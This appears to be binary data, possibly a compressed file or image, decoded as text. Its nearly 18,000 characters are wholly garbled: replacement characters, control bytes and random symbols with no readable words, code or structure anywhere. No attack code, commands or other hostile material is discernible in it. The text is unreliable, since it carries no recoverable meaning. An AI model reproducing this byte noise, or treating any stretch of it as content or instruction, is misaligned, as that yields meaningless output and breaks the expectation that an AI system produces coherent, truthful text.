��C������ϴ�D �8����i�3��!�0���YN�H�T2��z��E��?��}'�������Z��<�;�a�RJ�HSea�l�6O��kZ<���p��BI�`߾��[��'~�E}�;�����)ғۘ�fF��$1V��A�3ϪX2��Iz�E��&�����f���� h6��)r�n��������=C�ƍ��	�o�J<Wu��9=�ӵZm��֎(�๪C�]e?����n�:���[E�&F�B��!�.!�`>���Z�-<\�E�^G�D��arb�+����;�L23۝	�µ���8��{��u���=I��A��kw1]��AL4'�9rn��j���Z����)��5Qa���B`~~@�¦Ԇ>��9λf�@>�M ��6;�rI�vШ7�^�UQF��h����yHHp�,��G�?g��u���q���@Ha,�����8p�N۸��߹��]W�8��$��7f���bc������y[�0�a�T��.��V��$�����Y�s�9瑾땿���K�s]Y*����O�2Okǰ�r5n"Y�"M0 ���Q��&&8��sq�Ea�����亮1-D�$�}�v_�����#���^��z�����Jy�R/�Z�\������N	@��+�@?�駟�_���i�Vo��ncbbQ�`aa�<�����b���zmЬ����]��3���P����,�摤v�ލ�/���~:|�E����6p�����j�O?�4�x�	<��S8|�0��	�E��z�ֶ}"A-P����8�ؿo.��"8p �F0p� E�4��v�1�|�I<���x�H��ZR
�i�z�����ضm9 ���Kp�e�ann./[7�F?8�h��F�|�����#�������~n��Xh6&1?��L(SV-D{��z��|��"+?_E�A�yz�G��������3Ocii	�F�AaVX��w����}�	�v'�Jꒋ/�%�\�m۶���sn����}���3�<�'�|������	e�E� "��1�$��9����-tI���arbr�OF�_�z~�,+WVV�7b��L��+K �f� �bTd"�k��B[�����%�\��~���.�������\\\~=�O�h��V�R�~9������~����3���g����I�`�ݰG0�����?|�7�?��?�c�?����n��_� �o�>��-o���F��M��Ŋ�6R�|v�t_Hd@����.>��O�_�"�;��)?؛_����4^u��x׻ޅ7�񍘛�A�e�~2֑���~�����O��O�O}
?���*�J��f�m��� �"HH�L��-oy��\q�p]@����cH��<��q���;���S�8�M��^x��w�yxӛބ�n�/��!��G8C��,S��׶ݎ��c��ӟ�4~���B�$Ɖ�4�2,�,��s��/��G�w�33Sj��mubE��Z���ѣG���~'>�Oࡇ�0�b�^[c8v�j����7�Mozn�����p6������&=��{�9����������Gcrba!Ip�s��	%�.,. �س{���*\q�������Q��ac���	c��b�$������ߏ{��?/{�q�j�e��h`:�����ND�E*c��~��K/�^�u{l��}��g�{��������#FȤ ��ff5��s�IA7��x�+��?���Ї?��@+z�z�>ݹ�c������������̬��/��l��HW��+�8�r��,�P���	�@�������ߎ��ɟ���{G.e��o�����~��}
��ǭ߷�;o6ˊ~�GyvH��Z_���q��ǋ_�b �7���z�[Z�����ѣG�裏��ny=̸�h��nй�#�� �;w��-�܂;�/�K Q�{�9�B֘B�T���8~�7�Bh���<I���@�k��kx���o,*4a�x7}�~V!����|���g?�O|��ҍ��n�� Pn>�K���~��y͵jp�W���ٷ��J���������o�Ϳ��O<�fc�X�$IbYl���OP_���;�8ƍ7ވ�}�c���̲����̌�{�['t�t)%~�|���'>��\���}�7��fӸx^{�5x�;߉׿�F�y��#��P�B�&
���W�W��'?���0���E1�(ʭ�Fo�(�&��5��dҴq���}��tc�u+[�Z��7�E[;�*fgg��׾��KɃE��0I�B�ZT��T�j)177�����ػw��F�qp��l4�׽�����^;�PٸO�{�af�Ӊ�).��Exӛބ�;w��T6W^y%n��V���/F�XZZ��8��ik"-R�֎;�����k�.s!�j��5I��^���/����>���/E�I,..*�h� �]_����G�.���B W}~�����?�O�������$Q��y=1T�����T�a����W���ǎ�z�G��2���睏}�Cx�k�P1��S9��-Td���y�{ߋ�o����� �#�Ill�?q��/ƻ��.\w�uB`qQũU� �1��B�����m�݆��<I���f: �~�t��O�~�g~g�y:VVڅ��f|�5�9�*�E��@88���_����/�������q055�v�=��A��h�6wء�+���� !�h/���p��ꦾR��,�����O	��<'w�P����U/)3H��^�� ~�}�����D5�j�'�	�	�j�g]sӃF�BUB�M����q�Y�]�v��Y���>����C�?����Iq�Aw���'$I�$��j��}�~���f)�����ʌ"��Ν;��������,������F��U];}=�5P�������k����C��{o4��G�%����B��3�'e�QA�� P�9���~;.��|_��&�e*��j;k�:�����q��a��_0�������><σ��yf���R�������;k�����W�2?/����Rg���)~�߶����>f:�SSSȲ��;��>�!�ܹ��Z�X��3��B�%��]3)�s�~�W~i���n���s�;�Y���.:��^�f)�,A��y�m�$ D
!RS�mԗ�o|�ǻ��.��57(�ߦK��f�ˮ�����u����� ��L��
�С^����ɽ~�H�<8.C�u��,S�8��������n3��ϵb�o����g�}׿߫^u9>��Cx��&'M�7ќ@�ӆ���?���{�ƕE��D�ԭ���֬������t-����7\�?��?��߀(
���g�=�U>�� 6��g"�������@E�
 8����ay�	��N1&��Ds�1�|��h6�HS�UxyĞeә�طo�
����}ƺ3�4�T P��ͺz�G���u\,,,@B��W]�;���z+�������#�鿋�����Ї>���I|��/�Kn���b����<���N�=�u���ٱ�d�n��p۶mCEX\�7�ⅅ�kS�c**~E�R�s=���/�����U���=纣x'&��biy	�Z��kk��C�qj7m�(M$\�`|���ضM
�Ŏ�	���9p��8p �<�����n��\J�1�mܿ���1V�N����o�g���S��3� @�"�IǐR��s�E�֭��cܡMص�'�430S��y}q�c��� @-h�ԑ*���ߟ;w�4`��u,]$qf,�8爢�)˯����V�׽�0==�;�G���܏f����&�s��0q�y��h�z�C�W����<�I�\KbA���z&SB[�e��ַ�5�����RjU�;��2��۷�XE�ϳ��Zf�z���̤u㜫|�z5McY�C�`~a;w��{����m�ﻦ3�ʪM��YB���� ��ތZ�����x≼����/:��F�oLם�d�{����=�bg�s��� ,,3n��1�f��	�i!3$I)T�3�3���s��8�����Bd����F����y��OS��h�^���n��i#Ib%�ű	Dg�� ���eL��/Į]��6Ł������w��������SO����s��5��ŷ5��0==m�=�zIH��VBZ`�r��V�p]�5�I��mt�vE6���繈���p�E��n�jYKx~�z#@s��v[�����D�g`c���50���D&��N�خ�k3�u]�~���0N�r����󼼮�s�N�u=Dq�f��׼�58p��َ�����>>�;n};���p��!�bA��3��bU�"z�,û��ꪻ�[���kҩ��ţG��l� 65�L��*gw�&P�꜌���;W�9�UW?�� ��dY�4K'1\ǅ븅�� �� ��mo�[��V�����eLOO��W��uY^^���$���z��o�����C�n*�s�=��|GAvgA��6v3��t��	 �뮻7�|3fff��1������~�|�+_6Q����p��8r��JS�^�?�����2���& ����p���k����y�S�{���W�����Xi��s}$i�D�,UV>y��Y� ��8��011�8`Qێ�|��@x8묳L�Sfff�ܲ!�U@8-�d�0��|�g�u����۝�1����v��
��a�c�����yG�q�Q��c���rS��5Y&�����U����L�=��;H�t:H��9��P�9�0D�ߣQ���,��ݻ��ɰ��ݤ�d�����K^��R��	 b}�������m��?�:th,�vY� т8�H�Ը�~����A��m��:�ǎ9BbA��6!d�N����v�؁$Q&����Pqc���a����*C729��Ǯ+�v�!��&�4E'�3Ε�UG� 7�|3v�ڎ,�����f�3�X�k��,�O��Ѩ�Moz�����"Ş=����G�ѝT-�0���>|x,�8��Y�+����r������� �^�8{�1��^������<�0R+&''M��U�?j ��$�w�u��Jk	�Hp���� n��f�ܹi*L��[���x����O~�G�uˡS�y�&C-�dط�@���<���kw���ך������W�yb��)0�>�����B� ���*מ,ñ�����ͪՀ��V�7z��N��aػwO�y=�rq�ߖ�1�H��1v��	�aX^^��ZL��m��q�٘֙F��F�)%:�VVTy=�C&�^,�2���mV&����(���X������ I�ٳ r��nܨ�ö6����@�F2�p�%����/���E�a�	��x/*�S�L(���;w�l�+.���o���o����LdY�׿�������:�R��;�8x��f�ޝ-����4��+�Ԃ��=�PY���ASl߾��Ș��a�f�=�-��,ݩ�<���4�W^y�Y��)�LeQ��q>�Κ=�+���Ϗm�'���	�q�����)�B�1|�7V7�{6>���u]��o�VVV�m�6��o0�Rt�]�����'J�d� i�"I���/Ư�ʯ��o~3<�A��^຾9�e���|�;�.�����5�I{�Zˁ;vR؎�Өsss&~���``ؽ{w��9�[��P���`�#��D�:.8��I��u\��u���/�k_�Z��e/��ݻ�7��z2i4j8|�0:���ۇ,��9V˹~����W\�O|������yh�)L{�L�H�KKKx�Gp�]w�k_��=�\�g-�<�f��g�!��zAya��q�6O=;I�w>m�D�-�-<H	\q��뮻L֘AkKH� Nu�xы^������f����/�����~���Z2��J��_�N���ַ�z+ 5�Q��;2�d.Z0 ��<�L|����cʧ;�RJ�k_��?���FqCH�qUP�,A�$f�ٹi04����Y)�L��ڝz-�����u��瞜�cY��s7?�Ѯ����ڢ"3��+ˣG�>�����,n��8���<�ͦ���R��n�^�c���7ᮻ��/}�Köq�ѿ�v�������|FZ�V���~ ���0ư��`�3  �C��}�����s�̧����H���ug�ˑ�1�m۶�Yg̷����U�d7�e�]�n��m�A5�2��|����⢹* jwV���S!7o��DZm0s��ݸ�������;v�ȃ��֚m,DQ���;h�J�<c;.�,��0���k�y5����v��+&I�k�����q�=�������߉���Svc/�FC�DY?������I���n��ʽ.�c�EHQ�%������e��4�Y&�+-<������W������+V���޼�m�	�$c��s�_~����3�nGh6�>�[�����c�(`��B Q����<~�~��;��k�[U�;m~���%H)�s�N���"M��A�6�5��S����u�~�:3���Rw؎'��0X�"S�Ο���r7��v��f ���q��������p饗��.�׿�u�Z�ܪEXq+�?b�u��cǎ�`��f�\s8�XXX0NUV �z�;s�w�9�<��CX\\����k5�}�9&&&z'�ՕRY���mt���q����~a"���<�\o���<.�������������01�5���f:e�f-����� q���r�M���Fgi�Af�1 غTlW�(��җ��]vN?�L����:�?tdM�_�����3��D��k�ڒeY��I��.�<yV��5R���g;"N���m�몾�j\l	�L>���{�������{��?ʐ@��Ix��D$�d?�!��4@��$2$ibf.�H�Y�"	�5�~��އ���i#���t6�|�͉��_u<V��Po�xǭ?�?��>���>a�P�������$��NۋFC(Y^ε_�u�8���}	a6^���e	fg��$	��& Ɯ<��8f�\�	�y�LBJ�)W��~�+��D�,%�K�Ѱ�(�� �Y{5�911�4H3���˟f1� �4K���,���.���n1���~"���� ��+�D��8����
�* ����t�3��8� �,
%��ϊI3�8^�W`aqA�}�q*� n5"@��8���� OąI��}��q�|��v�@&2�n�;C�G�N��W�#G��uܼnrU�� 0)^��u'$i��m��7�ϯ�����МpK���T�7�P ���� ߯��\x^7��]Ƈ���n\麙%6>v,��;�����m���K��N �B���w��F�An���>S��gX�1�+MS4������S�QZ�2!���\���g��nK�'���S���c��RI,159�$��p���/���D�N�\�����ȰuVǗ]v�}zV�/�D���Қ�:Q��<�ku�vO�|hS�N��={��ꫯF�$h4p]wS��3ưs�N�~��&fD&2t:�^N7�{��5*W�mU����!C|�k_��V��bvv ���8�3���N}�	|�A��;ҋs�z��L(�ޅ�LNL����?��qR �2����n����j��8**�VC���|��@7���@t��s�[ĤiZ�^�}�V3����x{/���m�V��Tm)���Df������s?�s��������8��Yb�%�~����q����_����N;QafzƤ7� �r4����m����V�eR;�o&2�j5�ǽv�\b}P}�(���:A'�|U�*�!bō7��?|���7~��LA��4�!E j��8��tg�n�M7��30�4�������!��|�!�e	|�����k:;xfA�`���vQг�B��m`Ln�E��@[r�I����+B�D����^q��0;3�F�΀�E0.ƣ���&�@Wl�DfR��s� ˲ܒem���U�c#4��i�7Ƙӆm��ۛ-c\b��>�,Z-�A�ڢe+�7��_�j�~���袋 ��0�D�Zh����������|�q�I�r�.'�t��
2*d733�;v�0�H��������<��q�"���_�����u���O���p���4�� q����:��t��&]����".����]�2��04�6B�v�n�p�p��l6��j�N��{������(� N�*����G>�p�M�]�v��<���?;�z��٬~���Y�r���z�h�o��o��C!��M��v�����<��`W�a��r)�Ou'~ee����	��駟F��c�X��%G�5sS�,���g���d� �&���޽{�(�����ڸ(�p�ȑ���5&�'{����u��-�ܹ�~����~ �+ $���{A����r�VÛ��f|�s����<���A��=Q���S̐cYE��v[չV`_-J������[�*v\%-�;~�s�=g���	[�8Q�$���뮻k5�}�v������ṁ	\�p�̾Qg�8�a��<������ ��lI��������׽�uH�,��V��zam!bw����W	A���3�@���}uN�3U��v�45"��y�#�K��Kضm�(��qgGMK�F�s|�#1�����|~E��������7����i<���f��ť�U���s=s��$6�|��-{� �G���*�m���#�o�6����{����X^Y���F���TGp�t&/����o�E�q�`J	,--��:-��8h4�![o���*����5�PǡbBQ����:}�7ވݻw�С#h6����ү�[��9zڝ�q\���rh�φĊ�c��C�(�&A��z��t�M�Yw���W����NfL��� �S���I�i�(��@��n!�2�ڹ��Gp�m��s�����B�:E����qt:H�d�j58p��:P�����Ȳ;v�0���v�B�fFc\�=�Ն
��ݻ�c��qX��^/}�K��տ�G>�LMMAH�����j�a�Q1����g�=t{[�����j5p�M9ג�G��2��%���<θ�w��҂�0l���;����#G�e<�S�HYړ!g��j�Pj��055a��	P�v�=�$I!n���~�� P��G;099Y؏]�����1\�$���ʲ�v�2�ɢy��YZ4�?�<�1,A�_|��U �+n���/x����ֳ�땧� 62KˋH��18��tMOM��׽��+�����=��lBJ����[�H���ԭV��L����1]����w�^���x:UvM�H���H�w�N�g*詚O��}�r������^p��Ǎ7����±#�:�xbVٵ����	:�IN��=��$1��F��Rbbb z���u\T:t����۷@1(�8g�S�#:�S1#˩��������J���Ʈ�@�Ec[|<p�������x��~�X��|&Ib�p y�-Ǵ�۶m��zt�!�b���)U}N�>btn�ᆯ�vݡ��w���G=ϋudum"+!7��0A�%��2��x^x!>�я�7�7��Ql�>�8N�2�1 e�0N��$MS=z�v����B�Y�f���	�C��w�l�F�+K)Q���y��ڝT}��YH�Ԛ�S���;���a����v�mضm ��ث-SAO�Pߏ���Pg�9r�	�����%a���D,9�,��F�M�R�aLNN�*���q�_KKK=q0t*����+ЍG���(�H� L6mMAe\��N;����h,�iSSS=��>�zݟ����0zR@�SSS�\YbU&�[�HS���E$i�i&�b�򵗽�e��ڕWU��%/�.C�Z*7��)�b+�f��B^�Րf�JE���4®�;���_�S��}��'���1\p�f:��zߝ���^��c�091�vGYh� Ib����Z�  Mx���_^�<��/0�=��S��-��}vi�c�RJ#L�w�y&�Ÿ|��AEh��l)_|���� �s�F��{������o�i#���T��~???� ��;w�̷鍴^��$	~�1���u�r\�aX�YNM�M���:�,��W_]D��/}�Kصk�����۝����DQ)%|�G�&�����XG�5�s,�,�
�R�.F��@��)���,����bvf��P��Ɠ�7��$� �j����?k�T�{��vl߁$M011a�
ujV�%Iyd�Mw��LY�YO��>V�$x�g �?�5Al5��u���me*��w<��}��i���~��o|�+ȸ#��FĎ���t���������������W_ƀ(J���qg�؈�F���:��p�kF��طo��p��Q�9	�@���ߏ�1M33��8�#=t&�4U�D�JMkw��A��m8�1"�Oz�g=�f҃�����Y�)������ܵ��<r���$)�)k�����S޷֤i
θ��A���E�^x�ovl�Q#%�a#|3��eb,�hUz���n��h�_�*P�ՕVn!���>�ו0�-�t=y*��Ee��g�aK�H�:�D����B�+_��U[U ������k��W�,3���� NT�%*>C������/��/��+�4�� PBE��ޑ�(dY���%�P��Zǫ8m�i����8̘�n]S�^������8E^ UB�έ~�X���l���;w�u�_��_6 <��H�sss�����DY�X^^^�q�,�/>v�ލ������<��G��'�@���q�kp�F�!����5�z���r3�nJF��؉���g�5���?�]���;E	j5q�5�w]>�
 9�c_��i����?��~��H��X�i�)��P��r�Fm���v�}J��B����3 �M��1ם�@�:tR�L������x����Ի�}ۣ;w�|���:�VG0���y���w܁]�v�q�T ����
B��ϣ�nCB�.�}�*��i���ǁ Ќi?tL]Y�E��WnB)�333C��˱�� ���9Ǚg�9�rU#���ѣG �w��{fY9�D9���l;{_:�Μr饗V!�-8F��n�駟F�*���
�P�}�XS'��޹sgϵ���Z�8r��T�Z�G̟�|�3���' �C�n�CW�si�K|	!
��v��2e	�;��;8x�  ��j ��:�(D�t:x��s׸�s�h4�Y��𫪞�u�zǼ�R�Fڂ��0�������9���|����Ϫ��.���?��S ���E%�����dL`xы^�o|�Y���bA ��C�L5�1~����AY> �x�-o��Bg�1	@�����M�k�v�|��$�0��<?�����z_e���C����<I��T��@�^�)j9�XYY1VK�v���ZW?��q�c���p��W����Uی���?��� Z�L�U�۾};�"�m�b^+�`Ϟ=[J�%֗8�MV(��]��-nÏ~�#�ɟ�	�mۆ��?��reL���ºl�
F(�T��ZM���<���o�3���������u\S��i�Ldx�'������0����U�]�����H	�����0'�?�N��R*�3N?����תGR�^{�W���/%���̠�_�qAlJ�����Ȑ�)�^���u0��������\�8=���s���V��w�n��z\w�u �8�m�׻3��
U��2�+揾7������(?�Cewv_x�㮲gϞ��\�eԾ�B;v����<��������}nz�0�B@�k���%�����K�Oy��� ��G5�Y@7S�z�۹sg!�}M�cf�s>v�"��Aa�f3���ck[��O��v�{���W�
���3u稏���u�񱸸����g���˿��ÇՊ&�v3#���w�w8��s��8�R���tS�oeL�Y�[�W���n�M�@�� ��h��r�k���ǻ�U�t��+��o��o.�ah![]�%m��$�	��>N?�tH	dYj�kj�u�-�|�sX\\�^���]�{����_`�����Ɠ�sc�ϢB��SE�y����A��XB�qV7�'�����۱c��e��-������9G��Tfզ\��(qe�-�t�Ką^XY�q��<���F ��P��l۶ͤ��R�ۍszz���^�@�%,� �����`׮]8t�>��O�/��/q����s����ۑ��ȱeth���!~�a���?đ#G �Df�z��N���l��i�s=<����g>�={��u�{-�o�n�n�
h_w]w�zt��[��)��+�Alf�x)MSc�ި7���o~�ǻ��z�'''Wt%˹�,(�0���!&&&�j�Efff�X7"�~��VqԹ,--AH5��ǁp�u��-o�i*�8<O�����V�6�,$z�2��=C�;t��Ә��*T�!��tL�TP��˧��=��2e���~!#��+������$IV%Vx���e��5������Ѳ%�8,��}Ve��+��+˒1\�f�'}�-P���*�0L������b0�E�j����m��F��0ni��s����l�����	j���j�}Q�PF�Pu���z��{��G?�Q��=��k^��s�9X\\�r��e� @�":عSSS���C��\�r�<>�no�u*Uh�	i\���I�^o���ߺꔥ��M�������_��w5�Sh�[�2�e2�*��'���t�&'&����z]���6]ؤ<3~����f�@�%Dp,.�k^{~�~
��v[��[���gH�6M��<Vwݻ�N��?� \ǃ��w�e�����|Ё�h�Z8r�y����Z8�] `L�@�y����l��j�*8�ʗ������� d����%`�f/��<77c T'Q��{�<��z��s��)v�؁�G�����<����;��Fa�l?���#�鵰IS�Q���}�i,.-��.Ԁ������<�����χ�8�!fgf�����T��Uő&���Qi}��W����:� ��k1*]_��m���(X�����FP�~��>���A��۟ǳ�L	�R[�__s�1���2���7�?�<j�ڭH�E�f��N�3�}��N;��N��:IԂ���Z2�^L?��� �(��B"�S0��4a�t�p��k�	G�O��$j�SǱ������?��ߵ
��g�������ϸ]_54�M����^��覉=�����Q��A��駟����Z�&k	b�F+�E�رG�<�����ǕDs\O���\��(���r�x�O"N]����3m�u��"�2��o�/��/��k�]��٭�R:N�I,�:kA���-+�H�AcjY������H��sLLL�.���v,�����ycf�L�wu]�q�f)\��Ly�g�;�r���R50�*���"��~���S�����G��2��]�$����}~��:�;�<����"I�,h�u\kW�W}���`��}�����%P ����xQ�~���q��qX���o3.�5�nA"Ϙ��Y}hW"{��[+�C��Rw�U��M��s;'I�Q�Ld�)_�T��+�U����,�I�cnvKKc9��J����@��R⮻���g���M=�����O����B]� �j<���Ғ�����?����q�v���o=t��0�b��;r$f���!L���p���a�絶�<���s��ߏ}�C���k�����رc �A����fp��]���08`pL��)�$c]C��ӝ-=�{���!\�����������{eeY*!2=8�dp] ����B�4��*o�eȲ�>���W��ٱZPC��2�,!�g���e/����g�y��!˔5�}͓$��C��V�~�>��W_ M~`ܹ֫�m�חE�Q�fsx^ ߯�kg����Z��u�¹������q���6�u}7�,�Oj�N���?	���a�,//��W��U�B��$I��E�bfz
�Mx��F�v��z�j�QW�%j�,!�
��� ���c��)��:��>o-Zh-�c��m��?0u{�q<��z�ȑ#f�$V�`� @����h�Zرc�箼��o�Ⱦ��i�����H�h?+m�g��_�89�a�$x��_�7�� �N�sJ��=�\a�vu��E�g�(ꦚ�]x�Εˇ΄�W���;���"�c$I��q�\�J�z=�e�</�DRtŰ��y�W�9{��g��}o��]ׅ�D�^7���_�K.�d��C�/��y衇�䱝�k�ˤū�DJ��k�����(���$���ci 7��~�0,��ð������I������@�.�48*:������*P�{S�׍��������<.�B;v�z��caq�+�H��Ng�W��F�d�Z�L4'N��Q(ghұ��{�V�,�=<���,Z�D�)��fG[��%/���W_}B�q�g^{�5w�����?�q|�D[ݑI�Ĥ���ɱ��ot��8x� \���_@H�X]Sjf::�X1���E1 �Q�(����y{a	33S*}�#d� �93f�_�����O7����Qf(m7�8�8�?��w�n�h4}d�D�Ĩ�jS�0�y����/�O�Z-�������=zw��W�;vl˹٦�]�@
��{�1��m��C�c1Q^@��{��Ń=!2p��W�8�?&�q���Xa��Y��xE	�� AP[�s������T��v�Ԍ��X7�'��;ֵ6�2u=��m��G%q,��.\�ϯ��E���|�;�x�q�j�'&'&Uv���:Rjh6�p���ڪa�~x��h�Z� �SM,/��j�4� 
.n���o���ß;8���˿��=�+�D�E���O�>a�$�K�t:`0. w_��_>�}�X���C]t�������J����(�i�wb��s���>t:���$IL�y�:[)�C��� -��בR"|��}��x�裏�s��n��=j=k{�4<<�����g?��z���c���XW�}�u���>6���p�}��UW�`�n�PQ��  _������|��0� ݱm�ZR�ŗ�W_}���Z�����͌0���Ld@������c�޽{q�W⡇RY}����M"��ޕs-��8g����^�jup�]w�رc���b��S[/h���mz}m���Q6A�c�F:�FC��Vi�f�]�E#[8,..��h`bb
��!�2DQ�8J�s��Jk	�����/��g�9�q����Ug:�is�L�K��;�����q�ۻ/{��p�Wb�ΝX^^6uΪ)���s��o�O>�$�4E�^���hq�&��a�-[A�ݻ��l-����<x���T
�up�%��J&2�ku�Q���{�W�W�>�}���p�5������$��
��q�!�P�F�1�@s3�쳇��/|i�b�޽F�ЁɈ�h�j;fEwvh���q Q�8�M:�������+��駟�f3 $E�@��a��;��m��_����� ����Di:z�N�0<=H� �=�����q㪫����W>ˤ4��׾�O�����~8dVRT��Z�\��[�z3^��KV�����u�N�h��;�I���ѣ#{5�����w��v|��{��x� �S\k��
�1%XH$����������Ϣ�n������qbbb��#C㚤Ŋa�I=˪�q��E	�(�suhP)`� 0��-Fa۶XZZ2�5���+�K)�l6�h���׿�������:k,��0���M��-��� ���(n��/�����׽�u���c��~�y�����$��.����:�	L�E�^6���j�w�Ō:�"�ܖ�v�i Pp�[M`��ҽ�U]���� �{b���RJ\z�����j�.�������,�^3��	b�S��ưۀme>���㓟�$���3�D�p����q�	;����f~c`P~�q�3���,,.����&�������q뭷"��Z^����ï�گ��_�2cعs'VVVr��bJ�Q�g��j��s�N��������3� �"\w�5��n��������������G�VG�C�c���� l߾W^y%ff��&T ������C��s}��s����>Z�1��IS������}�~�{ƪ'I�U���Nمa�h�	��'��g?�Y��ajr
�;���Ŋ���8�sp�Yg�-���C���o������o��H�J��F�]�"���o��7ߌ/���ۉ���Ɲwމ?��?��wߍv;̅ �8��{>�$F��h�Z�_xw�un��v�{��#{��q��FO�����?�|��O�4������ �x��Nݛ$	n��fAG�ŷ����B�*�ĉ1̥J�U/f��-1�'Z���V����V���>�3�e_�D#�o߶�Υ����P�I��p���̧=�S�1���>U�Q��[���),-/��k�������������A���M*�8̓����d(c�o��30R7�ȏ��>�����~�g~SSSXZZ����=��ES�R�8�A� ~O=���>�+_u5Pj� �+�p��n =��:ϼ6G�c�~Ϟ=8�s077���y<��CxꩧМ�cii	���En��F�����h&G�m�{[��3Ҟ�ȿf;�޳����E]�{�߻��Z-�~`��@��s����V�*���}�����Ѩ��������ϪBg�R⎲a��_������	C�����	;�5�Q��f���������W�s=��(P�_~�����>>��Obii	���XZZ��Z+++� i��V�����������I�Y�T
��K-�j�o|��o�G_P"�Ds+�LOMciiI=Y�;���W�ӟ�4�:댑�?�/|��Ї>���zڤ�5�F��B-�!�"0�P����FI�������s?�sػw �����wy�����?���_��r�г�q�Qo MS���h��͝��W�||����Q�He�q��"�U��VK��DQg��Y_�җ��ܸv�z������έӉp����+_��͝��� �9¨�F]��/̃1i�s�.��b\z饘��D��[
ד����sS�G-�azz�~�9��jhw�y��L�����s���+{�l�vf���~/���G?z/}����R�IIKD5������Z��׏���V�������?}���5��,C��Y�t:d.Elj\G����yj���s���K�$�}++m:tHu���gjP���h>�R8f��j�p��a<��C��/����/�<ݙ��L�E1=b�@�9G�e�t:fVFeȌ9�($ibR�a�8��ly��=�N�>�(:d|�[�2�ayy٤+ԃ��� �Y�QН�(����0]~hT��H�)�}�YDQ�o}�[*@��4K���G=�n�!!�>�ͦ�S���c�i{����g���B�8�O��_����#��, y[wj�@(Ip��/`��7��~�y����~7<��_��_�G?��Y.E��`rrǎ���2 �uF���~H���� u\}д��`ee����v����n�s�}"�p���g�gq�g����x��_��o���OR�fY��W1'�u��G��&-����.��-o�޽{�$�H�	�8.k�={����?~��G��O���B�qs�B	�:`�8�];��޿:n�U�I����Hr�g`߾}F����8�5!�Ͼ}��s��^kwڪ]C#�Q�ٙY�/̣�ic�i{q�9g⦛n��f�y��}���Bgڬ����g<��<����W�����/�{������c�L�x-R���� ���Ԕ��o�V���;��<�Z��x�u�k�}��X�?�����g?�.)qU�ąJb-*|�8�)&������}uE�S�1��y�>��O�w>�_���vS�����Y�2un�y��n�V��刢��arr�l��gtƉ�M�i�t��8:���0�F�ec�*r�9�0Հ�1��g,,�  9�$D���0j���z����[YY��������=�lj��:&@�����)c�+�@�����^@E�C�I�ah��4J�qx~>��ƺbb���z�q뭷b׮������Z�=z��O����ƿ��*X��z����3�kc������B��^�]�v�կ������{��I���c~~�pl�14�<ӌ����/~�9/�+��E�����¨eᒤ&�u��V�jp��u�-�񎷯����4~����?���F�p�!�Y
�q�	a��$5VR ���>���%/y	 �D=�RʱXVd� ju���[�g�gx����J�P�p"e9$%2�`Ϟ=#[��x0"MF�T�����U�Z-�wG;���_�������w�ѩK��݋ݻw����hw:*KS�a�q8\��V1-.��|���M7݄]�v!��:Oӂ�c�l�8Ʈ];�k���ꪫp�����������r7:��C����"���ĺM��81�dA�ɟͻ�����Ũ�:a��u��a�3�x��g����i��{���!�"&6=��(�0�333&����B�Β��o���_��_��?  ����gГ��-H�{BJ�N�1���15����ӵ�̂���8��~G=���sϩ��u���7Z��8�����m�!D���%�]'��9̘��Y��^���<����}LNN��M�����q,,,��3Ռ�	�ƻAԔ�)�X=���B@�4�rQO����������Οxn��&�ܹ�d7q6�L'zp�;�������GC10���������T���Q�5-�2:��ݻw㦛n���F���oķ��-|�����wߍ�/5� *(�h�.� ���'-�ie���cǎ�Qo�݉�!?@Ǩ5p�;mطozӛ���X-q�究�T���qc]��%�<~��/�/{�����R
����Qq�[Jx�}W]u��N�Q��i,.-1��}�I���w<Cea.�B �cǎ�Ba�a���Y��
p�W�^����f���OS[�h!�vШ���>ڝ6���7��?�>��m��}�L5�u��:�qF�z��{����W���v�D��~��L�.���Z�f�(�spV�q�>��W�ʊ�7�'AE��6�o�~�g~�F��H=��n~�~��w��W�]A�̳�(Dͭ�XAljtG�3ա�טɏ�8��y�n\���w��7����/�
 �s=��uH�f��@�4�Ց$Yn>�x3z0+���[n��͡^�C�n'�D��@[ݙQu}� ��#G�կ~ո08�1�}�h4��u8���]ZZD������I���������������NbD�N;�4�ر#��?δ}����JJ���8묳�쳇 (��TJO5���k�uC�����z�o�����{ L'���Ƶ�^�7��ux�_l� ���8�k��ߎ!��o~i��Qo ˺��ڥ
 �$>X9`�-,F0�j��Z��^���?������Ɲw�		�C.�DkS��g�{�9�>ˤI
�'H]��y V���;2��:&0e���;p���p8�[��f��%�!˒�l�ڠc�H	�juce��\�SB��?�ET�����7����ے~��1ch6U��$�p�7���|%����#Ib��SHo�����D���U�;�����	)%~����}����� �hW���i#��������q\ ��XXX̭��� %�2�p嫮�G?�Q���� t��s�y�������8�>�q�&I�� 	��EF�h�L�l��`���u��1�6�hLF"$���a�qR��GM��V�#M�]чg-�3=���Uo8�y���#�qC�sp]��c��&��/A����{�"��	�KdI��khh�f)OuǑ�f����0q"D?�|Gy���8VE���7�柿�����PE��E?�<�����*"����(.+7����m�x��7q�mă>�x�Pza�6,����%(�"h�;����r9vl���5-���BUU�5*_���n�ۂg�x]:Ǽy���O��\�
s�M�l�J�8t]G&� L�g�8��8�(�3��7�����o��!����F�l�6M�He���1ʻw���#�<���:Z[���T߂�p'����֭�?����׿�����cƌ��� 3O�����
���g��y'��/xPӔ��]~�t:��^{M��r��h�{	�����ֆ1c��\����σ9��O�2hhH��φ�(x�����e�:r��B,X���477¶]���4̀ӻ���d���;w.L�D4�����F�a���{�q�%�`���UaՔIV�Z+X�˂?�@����QDW��Ep��g(-��)�S;�죔����~8�����"��@S5|�M���ى�����(�q~��#��	z�O<!ʿl�{da^W�[�K��ʳ�<�Vi����P�m��.Y	�ʔb��ɸ�p�q�`kI,��+l�ep@����Ϙ2�hT���Lp���k����=݈E���DD�����(��;��b�7#��m�!ʁ�jsf͚�t5�U�Jw�A-��|=(����^,Kr�za�1P��s�Ǜ�h4Z��g2���4|�~��ꫯ��? B;"���uY�f4¾?�˂��WO���@�Ģ	D�4UF����D"hmm �T�`��<P0��F��9sp���c͚5� ���^��O]f�t���W��/�j�r���o�i� .e+���g���L��Q�z�c>_x�6gPJE `A�R�����@Q����/}�j�z�-������T|�������>N?�tD�L��q�|��E�Ľb����t~�V�X�w�yG ��98}��5k��aŁ�j��w�b���+��`�z�}�E<��ihhh�[�J������裏�q<��%Հ�)�Iuᡇb�X�+��)���L3�8W]u�� |��>��ҥK�s�*:d�]�`Ƀ$)����ڶ�l6+X�_ȫ��ZX���ST`�i��s����p=Ѩ�61w�ܪ�|�ׅD"�yy����֐|6��=X�U��g�S��D��pJ��Q��)P+�%�K�^Ϙ1cp饗��ϜEe-y�ɸX���!�rx� �/�a�^UU�2�'�d|�A8묳�L
